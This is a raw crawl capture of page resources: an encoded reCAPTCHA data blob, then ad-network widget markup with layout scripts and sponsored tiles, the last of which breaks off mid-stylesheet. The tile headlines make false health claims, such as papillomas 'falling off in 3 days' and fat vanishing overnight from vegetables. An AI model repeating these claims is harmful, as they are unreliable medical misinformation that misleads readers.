hwowCLHzDnWvDv1HDmAZkAyJ6UsKTe8KJw4wmdhzDjsKbwrDCscKANl/[base64]/woPCisKZVEjDlsK/w5U2w7jDkVnDjww3wqLCiy86wqrDn8OoW8KXwrTDvMKfDmg5wp/[base64]/CqMOgwo7CqgwAw6JkBcOKwrRBM8KSR21xw5gKwqXDk8OXw4xowqwaw6srJ3/CksKUw4nCrsOrw5l8FsK7w77Cj1AJwp3CocOjwpDDsX4vJsKXwr4dCAJ3CsO9w4DDkcKDwoROUXFlw4ofwpbCqznCmhNcXcO0w4vClVHCkMKbS8OfT8OVwpFhwp5kLT8/[base64]/[base64]/FcOgN8OEFnsJMRg+wqHCtH54wpbCnnnCrC/DncKZVTPCom5bO8Otw5d0w5wgIsO7VWVYSMOPQMKHw7phwoYaEDFma8OTw7TCi8OlAcKYIz/Cv8KeLsKRwpDDi8Ouw5gXw7zDp8OCwrkIIhM+wq/DvsKpWX7Dk8OdXsOLwpUpQsKvfRZSbxrDrsKZbMKmwoDCsMOVZnHCoQHDu0nCqzBQSsOOTcOvwqPDg8OTwolvwqROQEd7KsOqwpwbMcOLSw/DgcKISVTDvhsydl9+DnzCvsKmwooCTwTClcKUW2rDuADDmsKow7d5IMO/wojCk8OJQMOKGB/Do8KXwoUGwqHCm8KRw4jDvlPCnkwPw6oUwqYfw6PCh8K5woPDg8OYDMKHI8OzwrFswpXDsMK2wql7w47CmwV5EsKYOcOERhPCncK/F2DCusKyw5Fuw7BWw5U6BcKVacKMw40+w5PCt13Dv8KFwqzCrMOGOzcqw4whesKnTMKRGsKqSsOhfQ3CtRkHwp3Dv8Ocwr7Cjkl+DcKXYEEvSMOhw4hFwrBAZWjDjwIGw5xJw43DjMKew4YIDsOswrLCh8Oqdz/[base64]/CvcOPO8OTZS4pFTN4QMK7woDDhk5MHCjDtMORwoHDkcKgfsOZw5lfb2DCrcOtYiM0w6jCtMK/w6NPw71Dw6HCisO4FX0VbcOXNsOcw5DCtMO9RcKcw4MCPcKcworClBwEUsKpUsK0C8OyGMO8HwzDvsKKb2pQIF9iwrZKBjVZIsKMwq5BZQRuw64Jwr/CiAPDqBBrwoR5US/Cp8KuwrZrEMO3wo8CwrHDtXHChDJ+KGjChsKpNsOdN3HDunvDjztsw5PClUs4C8Kfw4Q+XhXChcKrwo3DksKTw4vCpsOpCMO7HsKjQMO8U8ONwq1BZcKibm9YwrDDnyrCrMKbWsOzw5gSeMOna8K3w7x8w5EmwoPDksKVdzHDhyvCkhBUw7DClU/CqMO8S8OAwqk/[base64]/Dr8OOO13Ci8OOIx5sw7ICEwM3wqxAwokEJ8Kuw4kRw5PDiMKOwp04Fl7CqlVlCHHDuVDDksKJw43Cg8OfLcOjwoTDhmdVw5BjecKCw69SUX3CnsK/f8K8w7MPwoxZUVQjZMOhw5vCmsKEW8KpCsKKw6DCqjpzw5zDosK6PcKVGBfDmTEhwrfDo8Kxwo/Du8K6wqVMN8Ogw541EsK7U3wTwrzDowkuQ1QGAz7CgmTDrQVMXDvCqMOcw5tobcK5CC9Pw4NERsO6wqNWwovCmzE+UcOrw51TS8K5woIvS3p1w6AnwpsGwpTDtsKjwovDv39wwo4nw63DhB8bdcOOw4ZfYMKvMGrCsCrDs1wHJ8KyeU/Dhi5mOcOqL8Kpw4bDtgPDpn9awrc0woQKw7ZHw57Dl8OtwrvDlcKiQTjDmCMuTmdUVh4Jw41kwrkjw4p6w5FcWRjCmjHDgsO3wokTwr4gw6/[base64]/CvcOzwphlMDrDmcODDsO0w5HCrsKwNsK5ailUfV3DsMOzTsOMBVUqw6F9w7HDrQU1w43Cl8KzwrI/w50XVXwEOTlLwphBwo/Cq2cXe8K3w7jCgQAPCijDqwBoX8KvQ8OZazvDocOUwrATKcKHCi1Bw4kbw7XDhsOaX20\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223DBVSS2E3aeHgr6Jd6NsFL18LWCWmLrV3SuNKmxgfmE\\u003d\x22,1,0,null,1,1769747388923,0,0,[76,104],null,[84,97],\x22RC-IX-h8xrjOs7nhg\x22,null,null,null,null,null,\x220dAFcWeA49oaqlzw2ktfjW3vGEOuEQXP8S5nJKjaEln78Fjiu6ibMQ5zDNyFpnMOhkt9it-0zFlCvI_imA2qVv67Ov7mZstWtcuA\x22,1769830188837]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=854ddd26-d195-453c-9943-fc5acdbb25bc&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fposevalki-na-staryj-novyj-god-na-ukrainskom-yazyke&page_load_uuid=f09043cb-554f-4978-bfb9-4b52f5f0c43c&page_depth=1&bndh5mwkszm=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=200
body_size: 10789
content:
<div data-gz-show-block-id-92c1e07e-6a09-4be3-8ee1-8946bd41e6bb="" data-gz-refresh-timeout-63441-1200000="" data-server-rendered="true" data-block-confirm-encoded="XoGg7xk5r10xuUUKgC-mkBWxG-bst-fm0zdd2LB00PrbPcRygkEKlwBF0hBqd0w2tx4hnUNTagrk5hvsekxXbNyAoPwQhn3WZT030gs-71NMVI8BjkjwWoD68quyrKTy_vNw-RBM8Q"><div id="block-bio19vp0npw" rerender="true" class="block-bio19vp0npwgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-bio19vp0npwgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-bio19vp0npwgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-bio19vp0npwgz-block-wrapper script:nth-child(n),.block-bio19vp0npwgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-bio19vp0npwgz-block-wrapper[data-v-59f1dba1] {width: 100% !important;text-align: center !important;display: block !important;}.block-bio19vp0npwgz-block[data-v-59f1dba1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-bio19vp0npwgz-block[data-v-59f1dba1]:hover {border-color: #000000 !important;}.block-bio19vp0npwgz-block__items[data-v-59f1dba1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-bio19vp0npwgz-block__items-wrapper[data-v-59f1dba1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-bio19vp0npwgz-block__arrow[data-v-59f1dba1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-bio19vp0npwgz-block__left-arrow[data-v-59f1dba1] {left: -40px !important;}.block-bio19vp0npwgz-block__right-arrow[data-v-59f1dba1] {right: -40px !important;}.block-bio19vp0npwgz-block__arrow[data-v-59f1dba1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-bio19vp0npwgz-block__right-arrow[data-v-59f1dba1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-bio19vp0npwgz-block__item[data-v-59f1dba1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-bio19vp0npwgz-media[data-v-59f1dba1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-bio19vp0npwgz-media[data-v-59f1dba1]:hover {cursor: pointer !important;}.block-bio19vp0npwgz-media:hover .block-bio19vp0npwgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-bio19vp0npwgz-media:hover .block-bio19vp0npwgz-media__title[data-v-59f1dba1] {}.block-bio19vp0npwgz-media__container[data-v-59f1dba1] {width: 100% !important;padding-bottom: 120% !important;}.block-bio19vp0npwgz-media__img[data-v-59f1dba1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-bio19vp0npwgz-media__content[data-v-59f1dba1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-bio19vp0npwgz-media__title[data-v-59f1dba1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-bio19vp0npwstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-bio19vp0npw');if (!wrapperElement) return;var styleElement = document.getElementById('block-bio19vp0npwstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"mediaMinWidth":null,"blockMaxWidthMainPart":0,"itemsMaxWidthMainPart":null,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-bio19vp0npwgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-bio19vp0npwgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-bio19vp0npwgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-bio19vp0npwgz-media--vertical')});styleElement.innerHTML = "".concat(".block-bio19vp0npwgz-block-wrapper .block-bio19vp0npwgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-bio19vp0npwgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-bio19vp0npwgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-bio19vp0npwgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-bio19vp0npwgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-bio19vp0npwgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-bio19vp0npwgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-bio19vp0npwgz-media--vertical')});styleElement.innerHTML = "".concat(".block-bio19vp0npwgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;undefined}.block-bio19vp0npwgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-bio19vp0npwgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-bio19vp0npwgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-bio19vp0npwgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0b69316c8148e4c.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799134&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/f15a90c2633540369feab7e56191cce2/d0b696039c1bd7d4.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799132&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/840113d80fa9486997f5387613d161f0/d0b6960398948075.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d0b692df62933447.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              If You Have Papillomas On Your Neck Or Armpits, Read This!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d0b69603985b4fb8.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d0b692def8a0cf69.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              From Thin To Thick: Your Hair Will Grow Back Like Crazy
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d0b692df7bd2c0b1.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Parasites Will Come Out And The Papillomas Disappear. Try It!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d0b69315769c3ca2.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799133&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/aaac2dffe12f406aab237fdac5c6f23e/d0b6960398cb323c.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-bio19vp0npwgz-media block-bio19vp0npwgz-block__item" data-v-116ddeec=""><div class="block-bio19vp0npwgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0b6930543f40e28.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-bio19vp0npwgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-bio19vp0npwgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
            </div> <div class="block-bio19vp0npwgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-bio19vp0npwgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=854ddd26-d195-453c-9943-fc5acdbb25bc&referrer=https%3A%2F%2Fsupersolnishco.net%2Ftag%2Fposevalki-na-staryj-novyj-god-na-ukrainskom-yazyke&page_load_uuid=f09043cb-554f-4978-bfb9-4b52f5f0c43c&page_depth=1&bndh5mwkszm=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=371
body_size: 5276
content:
<div data-gz-show-block-id-02310389-6ca2-aced-3e17-3fbf2f6a1c74="" data-gz-refresh-timeout-88447-1200000="" data-server-rendered="true" data-block-confirm-encoded="SRTIO9t4rLzVnBBDdy-rNpYIk-UjB8T7OFMH874Jlgn3KRDjN33pypVJh4Vb_bd2gX7OR-4mNlP1HpGsJyfmxx8LpqtwolgmxSwVPST-Yexwt1jk_2QKWGHJsACObr2_VGOTC8Sp6g"><div id="block-4do8gcduasm" rerender="true" class="block-4do8gcduasmgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-4do8gcduasmgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-4do8gcduasmgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-4do8gcduasmgz-block-wrapper script:nth-child(n),.block-4do8gcduasmgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-4do8gcduasmgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-4do8gcduasmgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-4do8gcduasmgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px 